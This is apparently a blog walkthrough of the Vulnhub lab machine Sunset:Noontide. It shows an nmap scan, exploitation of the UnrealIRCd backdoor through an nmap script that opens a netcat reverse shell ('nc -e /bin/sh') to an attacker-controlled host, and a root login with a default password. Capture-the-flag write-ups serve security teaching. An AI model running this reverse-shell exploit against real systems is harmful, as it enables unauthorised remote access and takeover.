Sunset:Noontide - Walkthrough [Vulnhub]
Here's my solution for Sunset:Noontide.
The machine can be downloaded from here.
Nmap
Scanning for all TCP ports.
$ nmap -sC -sV -p- 192.168.1.109

We find 3 ports (UnrealIRCd) open.
Enumeration

We search the exploit for UnrealIRCd and we find it here.
Getting Access
To exploit we simply run the nmap command with the reverse shell payload and on the other hand we start the netcat listener.
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unrealircd-backdoor.command='nc -e /bin/sh 192.168.1.108 1234' 192.168.1.109
We get the reverse shell.

Privilege Escalation
We find that user- root has the default password- root. Lets switch to user- root and get the root flag.
$ su root
Password: root






Comments
Post a Comment